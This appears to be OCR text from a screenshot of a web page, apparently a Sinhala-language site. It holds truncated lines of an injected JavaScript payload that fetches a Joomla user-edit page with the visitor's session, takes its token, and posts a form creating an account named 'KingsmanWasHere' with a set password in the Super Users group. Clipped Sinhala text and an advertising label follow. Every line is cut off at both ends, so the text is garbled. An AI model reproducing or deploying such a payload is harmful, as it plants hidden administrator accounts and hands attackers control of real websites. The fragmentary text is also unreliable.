
k'; var u = 'KingsmanWasHere'; var p = 'Attackerp@ss234'; var
=com_users&view=user&layout=edit&id=0',{credentials:'inclu
!m) return; var token = m[1]; var fd = new FormData(); fd.ap
jform[password]', p); fd.append('jform[password2]', p); fd.
rm[groups][]', '8'); fd.append('task', 'user.save'); fd.append(t
com_users&task=user.save',{ method:'POST', credentials:'incl
">
English
ADVERTISING
ේ මහ මොළකරු
 සෙනවිරත්න
ිටුවට කියයි